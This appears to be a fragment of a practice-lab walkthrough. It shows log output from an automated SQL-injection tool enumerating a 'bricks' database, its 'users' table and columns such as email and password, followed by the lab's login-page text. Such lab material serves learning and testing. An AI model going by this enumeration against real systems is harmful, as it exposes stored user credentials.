 [22:54:07] [INFO] retrieved:
[22:54:07] [WARNING] reflective value(s) found and filtering out
bricks
[22:54:08] [INFO] fetching tables for database: 'bricks'
[22:54:08] [INFO] fetching number of tables for database 'bricks'
[22:54:08] [INFO] retrieved: 1
[22:54:08] [INFO] retrieved: users
[22:54:08] [INFO] fetching columns for table 'users' in database 'bricks'
[22:54:08] [INFO] retrieved: 8
[22:54:08] [INFO] retrieved: idusers
[22:54:08] [INFO] retrieved: name
[22:54:08] [INFO] retrieved: email
[22:54:09] [INFO] retrieved: password
[22:54:09] [INFO] retrieved: ua
[22:54:09] [INFO] retrieved: ref
[22:54:09] [INFO] retrieved: host
[22:54:09] [INFO] retrieved: lang
[22:54:09] [INFO] fetching entries for table 'users' in database 'bricks'
[22:54:09] [INFO] fetching number of entries for table 'users' in database 'bricks'
[22:54:09] [INFO] retrieved: 4
Bricks
Login
Username
Password